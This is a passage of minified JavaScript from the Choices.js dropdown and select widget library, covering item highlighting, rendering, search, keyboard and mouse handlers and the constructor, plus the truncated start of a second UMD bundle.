e.id===t.id}))&&!i.highlighted&&(this._store.dispatch(n(i,!0)),e)&&this.passedElement.triggerEvent(se,this._getChoiceForOutput(i))),this},D.prototype.unhighlightItem=function(t,e){var i;return void 0===e&&(e=!0),t&&t.id&&((i=this._store.items.find(function(e){return e.id===t.id}))&&i.highlighted&&(this._store.dispatch(n(i,!1)),e)&&this.passedElement.triggerEvent("unhighlightItem",this._getChoiceForOutput(i))),this},D.prototype.highlightAll=function(){var t=this;return this._store.withTxn(function(){t._store.items.forEach(function(e){e.highlighted||(t._store.dispatch(n(e,!0)),t.passedElement.triggerEvent(se,t._getChoiceForOutput(e)))})}),this},D.prototype.unhighlightAll=function(){var t=this;return this._store.withTxn(function(){t._store.items.forEach(function(e){e.highlighted&&(t._store.dispatch(n(e,!1)),t.passedElement.triggerEvent(se,t._getChoiceForOutput(e)))})}),this},D.prototype.removeActiveItemsByValue=function(t){var i=this;return this._store.withTxn(function(){i._store.items.filter(function(e){return e.value===t}).forEach(function(e){return i._removeItem(e)})}),this},D.prototype.removeActiveItems=function(t){var i=this;return this._store.withTxn(function(){i._store.items.filter(function(e){return e.id!==t}).forEach(function(e){return i._removeItem(e)})}),this},D.prototype.removeHighlightedItems=function(t){var i=this;return void 0===t&&(t=!1),this._store.withTxn(function(){i._store.highlightedActiveItems.forEach(function(e){i._removeItem(e),t&&i._triggerChange(e.value)})}),this},D.prototype.showDropdown=function(t){var i=this;return this.dropdown.isActive||requestAnimationFrame(function(){i.dropdown.show();var e=i.dropdown.element.getBoundingClientRect();i.containerOuter.open(e.bottom,e.height),!t&&i._canSearch&&i.input.focus(),i.passedElement.triggerEvent("showDropdown")}),this},D.prototype.hideDropdown=function(e){var t=this;return this.dropdown.isActive&&requestAnimationFrame(function(){t.dropdown.hide(),t.containerOuter.close(),!e&&t._canSearch&&(t.input.removeActiveDescendant(),t.input.blur()),t.passedElement.triggerEvent("hideDropdown")}),this},D.prototype.getValue=function(t){var i=this,e=this._store.items.map(function(e){return t?e.value:i._getChoiceForOutput(e)});return this._isSelectOneElement||this.config.singleModeForMultiSelect?e[0]:e},D.prototype.setValue=function(e){var t=this;return this.initialisedOK?(this._store.withTxn(function(){e.forEach(function(e){e&&t._addChoice(y(e,!1))})}),this._searcher.reset()):this._warnChoicesInitFailed("setValue"),this},D.prototype.setChoiceByValue=function(e){var t=this;return this.initialisedOK?this._isTextElement||(this._store.withTxn(function(){(Array.isArray(e)?e:[e]).forEach(function(e){return t._findAndSelectChoiceByValue(e)}),t.unhighlightAll()}),this._searcher.reset()):this._warnChoicesInitFailed("setChoiceByValue"),this},D.prototype.setChoices=function(e,s,o,t,r){var a=this;if(void 0===e&&(e=[]),void 0===s&&(s="value"),void 0===o&&(o="label"),void 0===t&&(t=!1),void 0===r&&(r=!0),!this.initialisedOK)return this._warnChoicesInitFailed("setChoices"),this;if(!this._isSelectElement)throw new TypeError("setChoices can't be used with INPUT based Choices");if("string"!=typeof s||!s)throw new TypeError("value parameter must be a name of 'value' field in passed objects");if(t&&this.clearChoices(),"function"==typeof e){var i=e(this);if("function"==typeof Promise&&i instanceof Promise)return new Promise(function(e){return requestAnimationFrame(e)}).then(function(){return a._handleLoadingState(!0)}).then(function(){return i}).then(function(e){return a.setChoices(e,s,o,t)}).catch(function(e){a.config.silent||console.error(e)}).then(function(){return a._handleLoadingState(!1)}).then(function(){return a});if(Array.isArray(i))return this.setChoices(i,s,o,!1);throw new TypeError(".setChoices first argument function must return either array of choices or Promise, got: ".concat(typeof i))}if(Array.isArray(e))return this.containerOuter.removeLoadingState(),this._store.withTxn(function(){r&&(a._isSearching=!1);var i="value"===s,n="label"===o;e.forEach(function(e){var t;"choices"in e?(t=e,n||(t=u(u({},t),{label:t[o]})),a._addGroup(y(t,!0))):(t=e,n&&i||(t=u(u({},t),{value:t[s],label:t[o]})),a._addChoice(y(t,!1)))}),a.unhighlightAll()}),this._searcher.reset(),this;throw new TypeError(".setChoices must be called either with array of choices with a function resulting into Promise of array of choices")},D.prototype.refresh=function(n,s,o){var r=this;return void 0===n&&(n=!1),void 0===s&&(s=!1),void 0===o&&(o=!1),this._isSelectElement?this._store.withTxn(function(){function t(e){o?r._store.dispatch(K(e)):i[e.value]&&(e.selected=!0)}var e=r.passedElement.optionsAsChoices(),i={};o||r._store.items.forEach(function(e){e.id&&e.active&&e.selected&&!e.disabled&&(i[e.value]=!0)}),r.clearStore(!1);e.forEach(function(e){"choices"in e?e.choices.forEach(t):t(e)}),r._addPredefinedChoices(e,s,n),r._isSearching&&r._searchChoices(r.input.value)}):this.config.silent||console.warn("refresh method can only be used on choices backed by a <select> element"),this},D.prototype.removeChoice=function(t){var e=this._store.choices.find(function(e){return e.value===t});return e&&(this._clearNotice(),this._store.dispatch(R(e)),this._searcher.reset(),e.selected)&&this.passedElement.triggerEvent(ne,this._getChoiceForOutput(e)),this},D.prototype.clearChoices=function(){var t=this;return this._store.withTxn(function(){t._store.choices.forEach(function(e){e.selected||t._store.dispatch(R(e))})}),this._searcher.reset(),this},D.prototype.clearStore=function(e){return void 0===e&&(e=!0),this._stopSearch(),e&&this.passedElement.element.replaceChildren(""),this.itemList.element.replaceChildren(""),this.choiceList.element.replaceChildren(""),this._store.reset(),this._lastAddedChoiceId=0,this._lastAddedGroupId=0,this._searcher.reset(),this},D.prototype.clearInput=function(){return this.input.clear(!this._isSelectOneElement),this._stopSearch(),this},D.prototype._validateConfig=function(){var e,t,i=this.config,n=(n=me,e=Object.keys(i).sort(),t=Object.keys(n).sort(),e.filter(function(e){return t.indexOf(e)<0}));n.length&&console.warn("Unknown config option(s) passed",n.join(", ")),i.allowHTML&&i.allowHtmlUserInput&&(i.addItems&&console.warn("Warning: allowHTML/allowHtmlUserInput/addItems all being true is strongly not recommended and may lead to XSS attacks"),i.addChoices)&&console.warn("Warning: allowHTML/allowHtmlUserInput/addChoices all being true is strongly not recommended and may lead to XSS attacks")},D.prototype._render=function(e){void 0===e&&(e={choices:!0,groups:!0,items:!0}),this._store.inTxn()||(this._isSelectElement&&(e.choices||e.groups)&&this._renderChoices(),e.items&&this._renderItems())},D.prototype._renderChoices=function(){var o,r,e,t,i,n,a,s,c,h,l=this;this._canAddItems()&&(o=this.config,r=this._isSearching,e=(t=this._store).activeGroups,t=t.activeChoices,i=0,r&&0<o.searchResultLimit?i=o.searchResultLimit:0<o.renderChoiceLimit&&(i=o.renderChoiceLimit),this._isSelectElement&&(n=t.filter(function(e){return!e.element})).length&&this.passedElement.addOptions(n),a=document.createDocumentFragment(),c=!(s=function(e){return e.filter(function(e){return!e.placeholder&&(r?!!e.rank:o.renderSelectedChoices||!e.selected)})}),h=function(e,t,n){r?e.sort($):o.shouldSort&&e.sort(o.sorter);var s=e.length,s=!t&&i&&i<s?i:s;s--,e.every(function(e,t){var i=e.choiceEl||l._templates.choice(o,e,o.itemSelectText,n);return e.choiceEl=i,a.appendChild(i),e.disabled||!r&&e.selected||(c=!0),t<s})},t.length&&(o.resetScrollPosition&&requestAnimationFrame(function(){return l.choiceList.scrollToTop()}),this._hasNonChoicePlaceholder||r||!this._isSelectOneElement||h(t.filter(function(e){return e.placeholder&&!e.group}),!1,void 0),e.length&&!r?(o.shouldSort&&e.sort(o.sorter),h(t.filter(function(e){return!e.placeholder&&!e.group}),!1,void 0),e.forEach(function(e){var t,i=s(e.choices);i.length&&(e.label&&(t=e.groupEl||l._templates.choiceGroup(l.config,e),(e.groupEl=t).remove(),a.appendChild(t)),h(i,!0,o.appendGroupInSearch&&r?e.label:void 0))})):h(s(t),!1,void 0)),c||(this._notice||(this._notice={text:H(r?o.noResultsText:o.noChoicesText),type:r?E:ve}),a.replaceChildren("")),this._renderNotice(a),this.choiceList.element.replaceChildren(a),c)&&this._highlightChoice()},D.prototype._renderItems=function(){function e(e){var t=e.itemEl;t&&t.parentElement||(t=c(e)||n._templates.item(r,e,r.removeItemButton),e.itemEl=t,a.appendChild(t))}var t,i,n=this,s=this._store.items||[],o=this.itemList.element,r=this.config,a=document.createDocumentFragment(),c=function(e){return o.querySelector('[data-item][data-id="'.concat(e.id,'"]'))},h=(s.forEach(e),!!a.childNodes.length);this._isSelectOneElement&&this._hasNonChoicePlaceholder&&(t=o.children.length,h||1<t?(i=o.querySelector(l(r.classNames.placeholder)))&&i.remove():t||e(y({selected:h=!0,value:"",label:r.placeholderValue||"",placeholder:!0},!1))),h&&(o.append(a),r.shouldSortItems)&&!this._isSelectOneElement&&(s.sort(r.sorter),s.forEach(function(e){e=c(e);e&&(e.remove(),a.append(e))}),o.append(a)),this._isTextElement&&(this.passedElement.value=s.map(function(e){return e.value}).join(r.delimiter))},D.prototype._displayNotice=function(e,t,i){void 0===i&&(i=!0);var n=this._notice;n&&(n.type===t&&n.text===e||n.type===h&&(t===E||t===ve))?i&&this.showDropdown(!0):(this._clearNotice(),this._notice=e?{text:e,type:t}:void 0,this._renderNotice(),i&&e&&this.showDropdown(!0))},D.prototype._clearNotice=function(){var e;this._notice&&((e=this.choiceList.element.querySelector(l(this.config.classNames.notice)))&&e.remove(),this._notice=void 0)},D.prototype._renderNotice=function(e){var t=this._notice;t&&(t=this._templates.notice(this.config,t.text,t.type),e?e.append(t):this.choiceList.prepend(t))},D.prototype._getChoiceForOutput=function(e,t){return{id:e.id,highlighted:e.highlighted,labelClass:e.labelClass,labelDescription:e.labelDescription,customProperties:e.customProperties,disabled:e.disabled,active:e.active,label:e.label,placeholder:e.placeholder,value:e.value,groupValue:e.group?e.group.label:void 0,element:e.element,keyCode:t}},D.prototype._triggerChange=function(e){null!=e&&this.passedElement.triggerEvent("change",{value:e})},D.prototype._handleButtonAction=function(e){var t,i,n=this,s=this._store.items;s.length&&this.config.removeItems&&this.config.removeItemButton&&(t=e&&Qe(e.parentElement),i=t&&s.find(function(e){return e.id===t}))&&this._store.withTxn(function(){var e;n._removeItem(i),n._triggerChange(i.value),n._isSelectOneElement&&!n._hasNonChoicePlaceholder&&(e=n._store.choices.reverse().find(function(e){return!e.disabled&&e.placeholder}))&&(n._addItem(e),n.unhighlightAll(),e.value)&&n._triggerChange(e.value)})},D.prototype._handleItemAction=function(e,t){var i,n=this,s=(void 0===t&&(t=!1),this._store.items);s.length&&this.config.removeItems&&!this._isSelectOneElement&&(i=Qe(e))&&(s.forEach(function(e){e.id!==i||e.highlighted?!t&&e.highlighted&&n.unhighlightItem(e):n.highlightItem(e)}),this.input.focus())},D.prototype._handleChoiceAction=function(e){var t=this,e=Qe(e),i=e&&this._store.getChoiceById(e);if(!i||i.disabled)return!1;e=this.dropdown.isActive;if(!i.selected){if(!this._canAddItems())return!0;this._store.withTxn(function(){t._addItem(i,!0,!0),t.clearInput(),t.unhighlightAll()}),this._triggerChange(i.value)}return e&&this.config.closeDropdownOnSelect&&(this.hideDropdown(!0),this.containerOuter.element.focus()),!0},D.prototype._handleBackspace=function(e){var t,i=this.config;i.removeItems&&e.length&&(t=e[e.length-1],e=e.some(function(e){return e.highlighted}),i.editItems&&!e&&t?(this.input.value=t.value,this.input.setWidth(),this._removeItem(t),this._triggerChange(t.value)):(e||this.highlightItem(t,!1),this.removeHighlightedItems(!0)))},D.prototype._loadChoices=function(){var e,t=this.config;this._isTextElement?(this._presetChoices=t.items.map(function(e){return y(e,!1)}),this.passedElement.value&&(e=this.passedElement.value.split(t.delimiter).map(function(e){return y(e,!1)}),this._presetChoices=this._presetChoices.concat(e)),this._presetChoices.forEach(function(e){e.selected=!0})):this._isSelectElement&&(this._presetChoices=t.choices.map(function(e){return y(e,!0)}),e=this.passedElement.optionsAsChoices())&&(t=this._presetChoices).push.apply(t,e)},D.prototype._handleLoadingState=function(e){var t=this.itemList.element;(e=void 0===e?!0:e)?(this.disable(),this.containerOuter.addLoadingState(),this._isSelectOneElement?t.replaceChildren(this._templates.placeholder(this.config,this.config.loadingText)):this.input.placeholder=this.config.loadingText):(this.enable(),this.containerOuter.removeLoadingState(),this._isSelectOneElement?(t.replaceChildren(""),this._render()):this.input.placeholder=this._placeholderValue||"")},D.prototype._handleSearch=function(e){var t;this.input.isFocussed&&(null!=e&&e.length>=this.config.searchFloor?null!==(t=this.config.searchChoices?this._searchChoices(e):0)&&this.passedElement.triggerEvent(ie,{value:e,resultCount:t}):this._store.choices.some(function(e){return!e.active})&&this._stopSearch())},D.prototype._canAddItems=function(){var e=this.config,t=e.maxItemCount,i=e.maxItemText;return!(!e.singleModeForMultiSelect&&0<t&&t<=this._store.items.length&&(this.choiceList.element.replaceChildren(""),this._displayNotice("function"==typeof i?i(t):i,h),1))},D.prototype._canCreateItem=function(t){var i=this.config,e=!0,n="";if(e&&"function"==typeof i.addItemFilter&&!i.addItemFilter(t)&&(e=!1,n=p(i.customAddItemText,t)),e){var s=this._store.choices.find(function(e){return i.valueComparer(e.value,t)});if(this._isSelectElement){if(s)return this._displayNotice("",h),!1}else this._isTextElement&&!i.duplicateItemsAllowed&&s&&(e=!1,n=p(i.uniqueItemText,t))}return(n=e?p(i.addItemText,t):n)&&this._displayNotice(n,h),e},D.prototype._searchChoices=function(e){var t,e=e.trim().replace(/\s{2,}/," ");return e.length&&e!==this._currentValue?((t=this._searcher).isEmptyIndex()&&t.index(this._store.searchableChoices),t=t.search(e),this._currentValue=e,this._highlightPosition=0,this._isSearching=!0,((e=this._notice)&&e.type)!==h&&(t.length?this._clearNotice():this._displayNotice(H(this.config.noResultsText),E)),this._store.dispatch({type:J,results:t}),t.length):null},D.prototype._stopSearch=function(){this._isSearching&&(this._currentValue="",this._isSearching=!1,this._clearNotice(),this._store.dispatch({type:X,active:!0}),this.passedElement.triggerEvent(ie,{value:"",resultCount:0}))},D.prototype._addEventListeners=function(){var e=this._docRoot,t=this.containerOuter.element,i=this.input.element;e.addEventListener("touchend",this._onTouchEnd,!0),t.addEventListener("keydown",this._onKeyDown,!0),t.addEventListener("mousedown",this._onMouseDown,!0),e.addEventListener("click",this._onClick,{passive:!0}),e.addEventListener("touchmove",this._onTouchMove,{passive:!0}),this.dropdown.element.addEventListener("mouseover",this._onMouseOver,{passive:!0}),this._isSelectOneElement&&(t.addEventListener("focus",this._onFocus,{passive:!0}),t.addEventListener("blur",this._onBlur,{passive:!0})),i.addEventListener("keyup",this._onKeyUp,{passive:!0}),i.addEventListener("input",this._onInput,{passive:!0}),i.addEventListener("focus",this._onFocus,{passive:!0}),i.addEventListener("blur",this._onBlur,{passive:!0}),i.form&&i.form.addEventListener("reset",this._onFormReset,{passive:!0}),this.input.addEventListeners()},D.prototype._removeEventListeners=function(){var e=this._docRoot,t=this.containerOuter.element,i=this.input.element;e.removeEventListener("touchend",this._onTouchEnd,!0),t.removeEventListener("keydown",this._onKeyDown,!0),t.removeEventListener("mousedown",this._onMouseDown,!0),e.removeEventListener("click",this._onClick),e.removeEventListener("touchmove",this._onTouchMove),this.dropdown.element.removeEventListener("mouseover",this._onMouseOver),this._isSelectOneElement&&(t.removeEventListener("focus",this._onFocus),t.removeEventListener("blur",this._onBlur)),i.removeEventListener("keyup",this._onKeyUp),i.removeEventListener("input",this._onInput),i.removeEventListener("focus",this._onFocus),i.removeEventListener("blur",this._onBlur),i.form&&i.form.removeEventListener("reset",this._onFormReset),this.input.removeEventListeners()},D.prototype._onKeyDown=function(e){var t=e.keyCode,i=this.dropdown.isActive,n=1===e.key.length||2===e.key.length&&55296<=e.key.charCodeAt(0)||"Unidentified"===e.key;switch(this._isTextElement||i||(this.showDropdown(),!this.input.isFocussed&&n&&(this.input.value+=e.key," "===e.key)&&e.preventDefault()),t){case 65:return this._onSelectKey(e,this.itemList.element.hasChildNodes());case 13:return this._onEnterKey(e,i);case 27:return this._onEscapeKey(e,i);case 38:case 33:case 40:case 34:return this._onDirectionKey(e,i);case 8:case 46:return this._onDeleteKey(e,this._store.items,this.input.isFocussed)}},D.prototype._onKeyUp=function(){this._canSearch=this.config.searchEnabled},D.prototype._onInput=function(){var e=this.input.value;e?this._canAddItems()&&(this._canSearch&&this._handleSearch(e),this._canAddUserChoices)&&(this._canCreateItem(e),this._isSelectElement)&&(this._highlightPosition=0,this._highlightChoice()):this._isTextElement?this.hideDropdown(!0):this._stopSearch()},D.prototype._onSelectKey=function(e,t){(e.ctrlKey||e.metaKey)&&t&&(this._canSearch=!1,this.config.removeItems)&&!this.input.value&&this.input.element===document.activeElement&&this.highlightAll()},D.prototype._onEnterKey=function(e,t){var i,n=this,s=this.input.value,o=e.target;e.preventDefault(),o&&o.hasAttribute("data-button")?this._handleButtonAction(o):t?(e=this.dropdown.element.querySelector(l(this.config.classNames.highlightedState)))&&this._handleChoiceAction(e)||o&&s&&!(this._canAddItems()&&(i=!1,this._store.withTxn(function(){if(!(i=n._findAndSelectChoiceByValue(s,!0))){if(!n._canAddUserChoices)return;if(!n._canCreateItem(s))return;var e=r(s),e=n.config.allowHtmlUserInput||e===s?s:{escaped:e,raw:s};n._addChoice(y({value:e,label:e,selected:!0},!1),!0,!0),i=!0}n.clearInput(),n.unhighlightAll()}),i)&&(this._triggerChange(s),this.config.closeDropdownOnSelect))||this.hideDropdown(!0):(this._isSelectElement||this._notice)&&this.showDropdown()},D.prototype._onEscapeKey=function(e,t){t&&(e.stopPropagation(),this.hideDropdown(!0),this.containerOuter.element.focus())},D.prototype._onDirectionKey=function(e,t){var i,n,s=e.keyCode;(t||this._isSelectOneElement)&&(this.showDropdown(),this._canSearch=!1,t=40===s||34===s?1:-1,n=void 0,(n=e.metaKey||34===s||33===s?this.dropdown.element.querySelector(0<t?"".concat(k,":last-of-type"):k):(s=this.dropdown.element.querySelector(l(this.config.classNames.highlightedState)))?function(e,t){for(var i="".concat(0<(t=void 0===t?1:t)?"next":"previous","ElementSibling"),n=e[i];n;){if(n.matches("[data-choice-selectable]"))return n;n=n[i]}return null}(s,t):this.dropdown.element.querySelector(k))&&(s=n,i=this.choiceList.element,(0<t?i.scrollTop+i.offsetHeight>=s.offsetTop+s.offsetHeight:s.offsetTop>=i.scrollTop)||this.choiceList.scrollToChildElement(n,t),this._highlightChoice(n)),e.preventDefault())},D.prototype._onDeleteKey=function(e,t,i){this._isSelectOneElement||e.target.value||!i||(this._handleBackspace(t),e.preventDefault())},D.prototype._onTouchMove=function(){this._wasTap&&(this._wasTap=!1)},D.prototype._onTouchEnd=function(e){var t=(e||e.touches[0]).target;this._wasTap&&this.containerOuter.element.contains(t)&&(t!==this.containerOuter.element&&t!==this.containerInner.element||(this._isTextElement?this.input.focus():this._isSelectMultipleElement&&this.showDropdown()),e.stopPropagation()),this._wasTap=!0},D.prototype._onMouseDown=function(e){var t,i=e.target;i instanceof HTMLElement&&(et&&this.choiceList.element.contains(i)&&(t=this.choiceList.element.firstElementChild,this._isScrollingOnIe="ltr"===this._direction?e.offsetX>=t.offsetWidth:e.offsetX<t.offsetLeft),i!==this.input.element)&&((t=i.closest("[data-button],[data-item],[data-choice]"))instanceof HTMLElement&&("button"in t.dataset?this._handleButtonAction(t):"item"in t.dataset?this._handleItemAction(t,e.shiftKey):"choice"in t.dataset&&this._handleChoiceAction(t)),e.preventDefault())},D.prototype._onMouseOver=function(e){e=e.target;e instanceof HTMLElement&&"choice"in e.dataset&&this._highlightChoice(e)},D.prototype._onClick=function(e){var e=e.target,t=this.containerOuter;t.element.contains(e)?this.dropdown.isActive||t.isDisabled?this._isSelectOneElement&&e!==this.input.element&&!this.dropdown.element.contains(e)&&this.hideDropdown():this._isTextElement?document.activeElement!==this.input.element&&this.input.focus():(this.showDropdown(),t.element.focus()):(t.removeFocusState(),this.hideDropdown(!0),this.unhighlightAll())},D.prototype._onFocus=function(e){var e=e.target,t=this.containerOuter;e&&t.element.contains(e)&&(e=e===this.input.element,this._isTextElement?e&&t.addFocusState():this._isSelectMultipleElement?e&&(this.showDropdown(!0),t.addFocusState()):(t.addFocusState(),e&&this.showDropdown(!0)))},D.prototype._onBlur=function(e){var t,e=e.target,i=this.containerOuter;e&&i.element.contains(e)&&!this._isScrollingOnIe?(t=e===this.input.element,this._isTextElement||this._isSelectMultipleElement?t&&(i.removeFocusState(),this.hideDropdown(!0),this.unhighlightAll()):(i.removeFocusState(),(t||e===i.element&&!this._canSearch)&&this.hideDropdown(!0))):(this._isScrollingOnIe=!1,this.input.element.focus())},D.prototype._onFormReset=function(){var e=this;this._store.withTxn(function(){e.clearInput(),e.hideDropdown(),e.refresh(!1,!1,!0),e._initialItems.length&&e.setChoiceByValue(e._initialItems)})},D.prototype._highlightChoice=function(e){void 0===e&&(e=null);var t,i=Array.from(this.dropdown.element.querySelectorAll(k));i.length&&(e=e,t=this.config.classNames.highlightedState,Array.from(this.dropdown.element.querySelectorAll(l(t))).forEach(function(e){_(e,t),e.setAttribute("aria-selected","false")}),e?this._highlightPosition=i.indexOf(e):e=(e=i.length>this._highlightPosition?i[this._highlightPosition]:i[i.length-1])||i[0],v(e,t),e.setAttribute("aria-selected","true"),this.passedElement.triggerEvent("highlightChoice",{el:e}),this.dropdown.isActive)&&(this.input.setActiveDescendant(e.id),this.containerOuter.setActiveDescendant(e.id))},D.prototype._addItem=function(e,t,i){if(void 0===t&&(t=!0),void 0===i&&(i=!1),!e.id)throw new TypeError("item.id must be set before _addItem is called for a choice/item");(this.config.singleModeForMultiSelect||this._isSelectOneElement)&&this.removeActiveItems(e.id),this._store.dispatch({type:Z,item:e}),t&&(this.passedElement.triggerEvent("addItem",this._getChoiceForOutput(e)),i)&&this.passedElement.triggerEvent("choice",this._getChoiceForOutput(e))},D.prototype._removeItem=function(e){e.id&&(this._store.dispatch(K(e)),this.passedElement.triggerEvent(ne,this._getChoiceForOutput(e)))},D.prototype._addChoice=function(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=!1),t.id)throw new TypeError("Can not re-add a choice which has already been added");var n,s,o=this.config;(!this._isSelectElement&&o.duplicateItemsAllowed||!this._store.choices.find(function(e){return o.valueComparer(e.value,t.value)}))&&(this._lastAddedChoiceId++,t.id=this._lastAddedChoiceId,t.elementId="".concat(this._baseId,"-").concat(this._idNames.itemChoice,"-").concat(t.id),n=o.prependValue,s=o.appendValue,n&&(t.value=n+t.value),s&&(t.value+=s.toString()),(n||s)&&t.element&&(t.element.value=t.value),this._clearNotice(),this._store.dispatch({type:z,choice:t}),t.selected)&&this._addItem(t,e,i)},D.prototype._addGroup=function(t,i){var n=this;if(void 0===i&&(i=!0),t.id)throw new TypeError("Can not re-add a group which has already been added");this._store.dispatch({type:Y,group:t}),t.choices&&(this._lastAddedGroupId++,t.id=this._lastAddedGroupId,t.choices.forEach(function(e){(e.group=t).disabled&&(e.disabled=!0),n._addChoice(e,i)}))},D.prototype._createTemplates=function(){var t=this,e=this.config.callbackOnCreateTemplates,i={},n=("function"==typeof e&&(i=e.call(this,V,f,o)),{});Object.keys(this._templates).forEach(function(e){n[e]=(e in i?i:t._templates)[e].bind(t)}),this._templates=n},D.prototype._createElements=function(){var e=this._templates,t=this.config,i=this._isSelectOneElement,n=t.position,s=t.classNames,o=this._elementType;this.containerOuter=new ce({element:e.containerOuter(t,this._direction,this._isSelectElement,i,t.searchEnabled,o,t.labelId),classNames:s,type:o,position:n}),this.containerInner=new ce({element:e.containerInner(t),classNames:s,type:o,position:n}),this.input=new he({element:e.input(t,this._placeholderValue),classNames:s,type:o,preventPaste:!t.paste}),this.choiceList=new le({element:e.choiceList(t,i)}),this.itemList=new le({element:e.itemList(t,i)}),this.dropdown=new ae({element:e.dropdown(t),classNames:s,type:o})},D.prototype._createStructure=function(){var e=this.containerInner,t=this.containerOuter,i=this.passedElement,n=this.dropdown.element;i.conceal(),e.wrap(i.element),t.wrap(e.element),this._isSelectOneElement?this.input.placeholder=this.config.searchPlaceholderValue||"":(this._placeholderValue&&(this.input.placeholder=this._placeholderValue),this.input.setWidth()),t.element.appendChild(e.element),t.element.appendChild(n),e.element.appendChild(this.itemList.element),n.appendChild(this.choiceList.element),this._isSelectOneElement?this.config.searchEnabled&&n.insertBefore(this.input.element,n.firstChild):e.element.appendChild(this.input.element),this._highlightPosition=0,this._isSearching=!1},D.prototype._initStore=function(){var e=this;this._store.subscribe(this._render).withTxn(function(){e._addPredefinedChoices(e._presetChoices,e._isSelectOneElement&&!e._hasNonChoicePlaceholder,!1)}),(!this._store.choices.length||this._isSelectOneElement&&this._hasNonChoicePlaceholder)&&this._render()},D.prototype._addPredefinedChoices=function(e,t,i){var n=this;void 0===i&&(i=!0),(t=void 0===t?!1:t)&&-1===e.findIndex(function(e){return e.selected})&&e.some(function(e){return!(e.disabled||"choices"in e||(e.selected=!0,0))}),e.forEach(function(e){"choices"in e?n._isSelectElement&&n._addGroup(e,i):n._addChoice(e,i)})},D.prototype._findAndSelectChoiceByValue=function(t,e){var i=this,n=(void 0===e&&(e=!1),this._store.choices.find(function(e){return i.config.valueComparer(e.value,t)}));return!(!n||n.disabled||n.selected||(this._addItem(n,!0,e),0))},D.prototype._generatePlaceholderValue=function(){var e=this.config;return e.placeholder?this._hasNonChoicePlaceholder?e.placeholderValue:this._isSelectElement&&(e=this.passedElement.placeholderOption)?e.text:null:null},D.prototype._warnChoicesInitFailed=function(e){if(!this.config.silent){if(!this.initialised)throw new TypeError("".concat(e," called on a non-initialised instance of Choices"));if(!this.initialisedOK)throw new TypeError("".concat(e," called for an element which has multiple instances of Choices initialised on it"))}},D.version="11.0.2",D;function D(e,t){void 0===e&&(e="[data-choice]"),void 0===t&&(t={});var i=this,n=(this.initialisedOK=void 0,this._hasNonChoicePlaceholder=!1,this._lastAddedChoiceId=0,this._lastAddedGroupId=0,D.defaults),s=(this.config=u(u(u({},n.allOptions),n.options),t),oe.forEach(function(e){i.config[e]=u(u(u({},n.allOptions[e]),n.options[e]),t[e])}),this.config),o=(s.silent||this._validateConfig(),s.shadowRoot||document.documentElement),o=(this._docRoot=o,"string"==typeof e?o.querySelector(e):e);if(!o||"object"!=typeof o||"INPUT"!==o.tagName&&!W(o)){if(o||"string"!=typeof e)throw TypeError("Expected one of the following types text|select-one|select-multiple");throw TypeError("Selector ".concat(e," failed to find an element"))}var r=o.type,a="text"===r,c=(!a&&1===s.maxItemCount||(s.singleModeForMultiSelect=!1),(r=s.singleModeForMultiSelect?re:r)===b),h=r===re,l=c||h;this._elementType=r,this._isTextElement=a,this._isSelectOneElement=c,this._isSelectMultipleElement=h,this._isSelectElement=c||h,this._canAddUserChoices=a&&s.addItems||l&&s.addChoices,"boolean"!=typeof s.renderSelectedChoices&&(s.renderSelectedChoices="always"===s.renderSelectedChoices||c),s.closeDropdownOnSelect="auto"===s.closeDropdownOnSelect?a||c||s.singleModeForMultiSelect:d(s.closeDropdownOnSelect),s.placeholder&&(s.placeholderValue?this._hasNonChoicePlaceholder=!0:o.dataset.placeholder&&(this._hasNonChoicePlaceholder=!0,s.placeholderValue=o.dataset.placeholder)),t.addItemFilter&&"function"!=typeof t.addItemFilter&&(r=t.addItemFilter instanceof RegExp?t.addItemFilter:new RegExp(t.addItemFilter),s.addItemFilter=r.test.bind(r)),this.passedElement=this._isTextElement?new de({element:o,classNames:s.classNames}):new pe({element:o,classNames:s.classNames,template:function(e){return i._templates.option(e)},extractPlaceholder:s.placeholder&&!this._hasNonChoicePlaceholder}),this.initialised=!1,this._store=new ge(s),this._currentValue="",s.searchEnabled=!a&&s.searchEnabled||h,this._canSearch=s.searchEnabled,this._isScrollingOnIe=!1,this._highlightPosition=0,this._wasTap=!0,this._placeholderValue=this._generatePlaceholderValue(),this._baseId=(l=(l=o.id||o.name&&"".concat(o.name,"-").concat(B(2))||B(4)).replace(/(:|\.|\[|\]|,)/g,""),"".concat("choices-","-").concat(l)),this._direction=o.dir,this._direction||(c=window.getComputedStyle(o).direction)!==window.getComputedStyle(document.documentElement).direction&&(this._direction=c),this._idNames={itemChoice:"item-choice"},this._templates=n.templates,this._render=this._render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onInput=this._onInput.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onFormReset=this._onFormReset.bind(this),this._onSelectKey=this._onSelectKey.bind(this),this._onEnterKey=this._onEnterKey.bind(this),this._onEscapeKey=this._onEscapeKey.bind(this),this._onDirectionKey=this._onDirectionKey.bind(this),this._onDeleteKey=this._onDeleteKey.bind(this),this.passedElement.isActive?(s.silent||console.warn("Trying to initialise Choices on element already initialised",{element:e}),this.initialised=!0,this.initialisedOK=!1):(this.init(),this._initialItems=this._store.items.map(function(e){return e.value}))}});
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).window=t.window||{})}(this,function(t){function R(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)),n}function y(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?R(Object(o),!0).forEach(function(t){var e,i;e=n,i=o[t=t],t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):R(Object(o)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))})}return n}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof 